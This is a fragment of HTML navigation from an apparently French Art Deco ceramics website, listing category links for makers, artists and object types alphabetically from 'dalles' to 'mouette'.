	<li class="cat-item cat-item-1575"><a href="https://ceramiqueartdeco.com/category/dalles/" >dalles</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://ceramiqueartdeco.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://ceramiqueartdeco.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://ceramiqueartdeco.com/category/danseuse/" >danseuse</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://ceramiqueartdeco.com/category/dargyl/" >dargyl</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://ceramiqueartdeco.com/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://ceramiqueartdeco.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://ceramiqueartdeco.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://ceramiqueartdeco.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://ceramiqueartdeco.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://ceramiqueartdeco.com/category/decorativ/" >decorativ</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://ceramiqueartdeco.com/category/decovintage/" >décovintage</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://ceramiqueartdeco.com/category/denbac/" >denbac</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://ceramiqueartdeco.com/category/desbarbieux/" >desbarbieux</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://ceramiqueartdeco.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://ceramiqueartdeco.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://ceramiqueartdeco.com/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://ceramiqueartdeco.com/category/desmant/" >desmant</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://ceramiqueartdeco.com/category/dessus/" >dessus</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://ceramiqueartdeco.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://ceramiqueartdeco.com/category/diaz/" >diaz</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://ceramiqueartdeco.com/category/directs/" >directs</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://ceramiqueartdeco.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://ceramiqueartdeco.com/category/ditmar/" >ditmar</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://ceramiqueartdeco.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://ceramiqueartdeco.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://ceramiqueartdeco.com/category/domien/" >domien</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://ceramiqueartdeco.com/category/dongen/" >dongen</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://ceramiqueartdeco.com/category/dove/" >dove</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://ceramiqueartdeco.com/category/duberry/" >duberry</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://ceramiqueartdeco.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://ceramiqueartdeco.com/category/earthenware/" >earthenware</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://ceramiqueartdeco.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://ceramiqueartdeco.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://ceramiqueartdeco.com/category/eclairage/" >eclairage</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://ceramiqueartdeco.com/category/ecureuil/" >écureuil</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://ceramiqueartdeco.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://ceramiqueartdeco.com/category/edouard/" >édouard</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://ceramiqueartdeco.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://ceramiqueartdeco.com/category/elchinger/" >elchinger</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://ceramiqueartdeco.com/category/elefant/" >elefant</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ceramiqueartdeco.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://ceramiqueartdeco.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://ceramiqueartdeco.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ceramiqueartdeco.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://ceramiqueartdeco.com/category/elephants/" >elephants</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://ceramiqueartdeco.com/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://ceramiqueartdeco.com/category/elte/" >elté</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://ceramiqueartdeco.com/category/emaux/" >emaux</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://ceramiqueartdeco.com/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://ceramiqueartdeco.com/category/emile-just/" >emile-just</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://ceramiqueartdeco.com/category/emission/" >emission</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://ceramiqueartdeco.com/category/ence/" >ence</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://ceramiqueartdeco.com/category/encrier/" >encrier</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://ceramiqueartdeco.com/category/enduit/" >enduit</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://ceramiqueartdeco.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ceramiqueartdeco.com/category/engobe/" >engobe</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ceramiqueartdeco.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://ceramiqueartdeco.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://ceramiqueartdeco.com/category/epiag/" >epiag</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://ceramiqueartdeco.com/category/epoque/" >epoque</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://ceramiqueartdeco.com/category/ernst/" >ernst</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://ceramiqueartdeco.com/category/eskaf/" >eskaf</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://ceramiqueartdeco.com/category/estampes/" >estampes</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ceramiqueartdeco.com/category/etagere/" >etagère</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://ceramiqueartdeco.com/category/etienne/" >etienne</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://ceramiqueartdeco.com/category/etling/" >etling</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://ceramiqueartdeco.com/category/eugene/" >eugène</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://ceramiqueartdeco.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://ceramiqueartdeco.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ceramiqueartdeco.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://ceramiqueartdeco.com/category/exemples/" >exemples</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://ceramiqueartdeco.com/category/exhibition/" >exhibition</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://ceramiqueartdeco.com/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://ceramiqueartdeco.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://ceramiqueartdeco.com/category/exremely/" >exremely</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://ceramiqueartdeco.com/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://ceramiqueartdeco.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://ceramiqueartdeco.com/category/facilement/" >facilement</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://ceramiqueartdeco.com/category/facteur/" >facteur</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://ceramiqueartdeco.com/category/faience/" >faïence</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://ceramiqueartdeco.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://ceramiqueartdeco.com/category/faisan/" >faisan</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://ceramiqueartdeco.com/category/faisans/" >faisans</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://ceramiqueartdeco.com/category/fait/" >fait</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://ceramiqueartdeco.com/category/fanny/" >fanny</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://ceramiqueartdeco.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://ceramiqueartdeco.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://ceramiqueartdeco.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://ceramiqueartdeco.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://ceramiqueartdeco.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://ceramiqueartdeco.com/category/feuilleton/" >feuilleton</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ceramiqueartdeco.com/category/fields/" >fields</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://ceramiqueartdeco.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://ceramiqueartdeco.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://ceramiqueartdeco.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://ceramiqueartdeco.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://ceramiqueartdeco.com/category/fleurs/" >fleurs</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://ceramiqueartdeco.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://ceramiqueartdeco.com/category/fluide/" >fluide</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://ceramiqueartdeco.com/category/fontana/" >fontana</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://ceramiqueartdeco.com/category/formidable/" >formidable</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://ceramiqueartdeco.com/category/foug/" >foug</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://ceramiqueartdeco.com/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://ceramiqueartdeco.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://ceramiqueartdeco.com/category/francois/" >francois</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://ceramiqueartdeco.com/category/franois/" >franois</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://ceramiqueartdeco.com/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://ceramiqueartdeco.com/category/frederic/" >frederic</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://ceramiqueartdeco.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://ceramiqueartdeco.com/category/fugeres/" >fugeres</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://ceramiqueartdeco.com/category/gall/" >gall</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://ceramiqueartdeco.com/category/gaper/" >gaper</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://ceramiqueartdeco.com/category/gargoulette/" >gargoulette</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://ceramiqueartdeco.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://ceramiqueartdeco.com/category/gastby/" >gastby</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://ceramiqueartdeco.com/category/gatsby/" >gatsby</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://ceramiqueartdeco.com/category/gaudenzi/" >gaudenzi</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://ceramiqueartdeco.com/category/gazelles/" >gazelles</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://ceramiqueartdeco.com/category/genevieve/" >genevieve</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://ceramiqueartdeco.com/category/geno/" >geno</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://ceramiqueartdeco.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://ceramiqueartdeco.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://ceramiqueartdeco.com/category/gerbino/" >gerbino</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://ceramiqueartdeco.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://ceramiqueartdeco.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://ceramiqueartdeco.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://ceramiqueartdeco.com/category/gobelet/" >gobelet</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://ceramiqueartdeco.com/category/goldscheider/" >goldscheider</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://ceramiqueartdeco.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://ceramiqueartdeco.com/category/gouda/" >gouda</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://ceramiqueartdeco.com/category/gracieuse/" >gracieuse</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://ceramiqueartdeco.com/category/grale/" >grale</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://ceramiqueartdeco.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://ceramiqueartdeco.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://ceramiqueartdeco.com/category/graphique/" >graphique</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://ceramiqueartdeco.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://ceramiqueartdeco.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://ceramiqueartdeco.com/category/grenouille/" >grenouille</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://ceramiqueartdeco.com/category/gres/" >grès</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://ceramiqueartdeco.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://ceramiqueartdeco.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://ceramiqueartdeco.com/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://ceramiqueartdeco.com/category/groupes/" >groupes</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://ceramiqueartdeco.com/category/guero/" >guero</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://ceramiqueartdeco.com/category/guido/" >guido</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://ceramiqueartdeco.com/category/guillard/" >guillard</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://ceramiqueartdeco.com/category/gustave/" >gustave</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://ceramiqueartdeco.com/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://ceramiqueartdeco.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://ceramiqueartdeco.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://ceramiqueartdeco.com/category/haussmann/" >haussmann</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://ceramiqueartdeco.com/category/hector/" >hector</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://ceramiqueartdeco.com/category/heiligenstein/" >heiligenstein</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://ceramiqueartdeco.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://ceramiqueartdeco.com/category/henriot/" >henriot</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://ceramiqueartdeco.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://ceramiqueartdeco.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://ceramiqueartdeco.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://ceramiqueartdeco.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://ceramiqueartdeco.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://ceramiqueartdeco.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://ceramiqueartdeco.com/category/horloge/" >horloge</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://ceramiqueartdeco.com/category/ikora/" >ikora</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://ceramiqueartdeco.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://ceramiqueartdeco.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ceramiqueartdeco.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://ceramiqueartdeco.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://ceramiqueartdeco.com/category/imposants/" >imposants</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://ceramiqueartdeco.com/category/impressionnante/" >impressionnante</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://ceramiqueartdeco.com/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://ceramiqueartdeco.com/category/initiation/" >initiation</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://ceramiqueartdeco.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://ceramiqueartdeco.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://ceramiqueartdeco.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://ceramiqueartdeco.com/category/islettes/" >islettes</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://ceramiqueartdeco.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://ceramiqueartdeco.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://ceramiqueartdeco.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://ceramiqueartdeco.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://ceramiqueartdeco.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://ceramiqueartdeco.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://ceramiqueartdeco.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://ceramiqueartdeco.com/category/jema/" >jema</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://ceramiqueartdeco.com/category/jesmonite/" >jesmonite</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://ceramiqueartdeco.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://ceramiqueartdeco.com/category/jobbana/" >jobbana</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://ceramiqueartdeco.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://ceramiqueartdeco.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://ceramiqueartdeco.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://ceramiqueartdeco.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://ceramiqueartdeco.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://ceramiqueartdeco.com/category/jugendstil/" >jugendstil</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://ceramiqueartdeco.com/category/kangourou/" >kangourou</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://ceramiqueartdeco.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://ceramiqueartdeco.com/category/katze/" >katze</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ceramiqueartdeco.com/category/keramis/" >keramis</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://ceramiqueartdeco.com/category/keramis-charles/" >keramis-charles</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://ceramiqueartdeco.com/category/keramos/" >keramos</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://ceramiqueartdeco.com/category/kintsugi/" >kintsugi</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://ceramiqueartdeco.com/category/kiti/" >kiti</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://ceramiqueartdeco.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://ceramiqueartdeco.com/category/lachenal/" >lachenal</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://ceramiqueartdeco.com/category/lacroix/" >lacroix</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://ceramiqueartdeco.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://ceramiqueartdeco.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://ceramiqueartdeco.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://ceramiqueartdeco.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://ceramiqueartdeco.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://ceramiqueartdeco.com/category/lapin/" >lapin</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://ceramiqueartdeco.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://ceramiqueartdeco.com/category/laueger/" >laueger</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://ceramiqueartdeco.com/category/lavabo/" >lavabo</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://ceramiqueartdeco.com/category/leaves/" >leaves</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://ceramiqueartdeco.com/category/lectures/" >lectures</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://ceramiqueartdeco.com/category/lefebvre/" >lefebvre</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ceramiqueartdeco.com/category/lejan/" >lejan</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://ceramiqueartdeco.com/category/lemanceau/" >lemanceau</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://ceramiqueartdeco.com/category/lemoine/" >lemoine</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://ceramiqueartdeco.com/category/lemone/" >lemone</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://ceramiqueartdeco.com/category/lenci/" >lenci</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://ceramiqueartdeco.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://ceramiqueartdeco.com/category/levrier/" >lévrier</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://ceramiqueartdeco.com/category/lezard/" >lézard</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://ceramiqueartdeco.com/category/lifas/" >lifas</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ceramiqueartdeco.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://ceramiqueartdeco.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://ceramiqueartdeco.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://ceramiqueartdeco.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://ceramiqueartdeco.com/category/lionne/" >lionne</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://ceramiqueartdeco.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://ceramiqueartdeco.com/category/livrebook/" >livrebook</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://ceramiqueartdeco.com/category/longwy/" >longwy</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://ceramiqueartdeco.com/category/lorenzl/" >lorenzl</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ceramiqueartdeco.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://ceramiqueartdeco.com/category/loup/" >loup</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://ceramiqueartdeco.com/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://ceramiqueartdeco.com/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://ceramiqueartdeco.com/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://ceramiqueartdeco.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://ceramiqueartdeco.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://ceramiqueartdeco.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://ceramiqueartdeco.com/category/madone/" >madone</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://ceramiqueartdeco.com/category/magie/" >magie</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://ceramiqueartdeco.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://ceramiqueartdeco.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://ceramiqueartdeco.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://ceramiqueartdeco.com/category/maitres/" >maitres</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://ceramiqueartdeco.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://ceramiqueartdeco.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://ceramiqueartdeco.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://ceramiqueartdeco.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://ceramiqueartdeco.com/category/mare/" >mare</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://ceramiqueartdeco.com/category/marins/" >marins</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://ceramiqueartdeco.com/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://ceramiqueartdeco.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://ceramiqueartdeco.com/category/medard/" >medard</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://ceramiqueartdeco.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://ceramiqueartdeco.com/category/melanie/" >melanie</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://ceramiqueartdeco.com/category/menelika/" >menelika</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://ceramiqueartdeco.com/category/merveilleuses/" >merveilleuses</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://ceramiqueartdeco.com/category/metenier/" >méténier</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://ceramiqueartdeco.com/category/meynial/" >meynial</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://ceramiqueartdeco.com/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://ceramiqueartdeco.com/category/midi/" >midi</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://ceramiqueartdeco.com/category/mirabelle/" >mirabelle</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://ceramiqueartdeco.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://ceramiqueartdeco.com/category/mocha/" >mocha</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://ceramiqueartdeco.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://ceramiqueartdeco.com/category/monmouth/" >monmouth</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://ceramiqueartdeco.com/category/monstration/" >monstration</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://ceramiqueartdeco.com/category/mosa/" >mosa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://ceramiqueartdeco.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://ceramiqueartdeco.com/category/mouette/" >mouette</a>
</li>
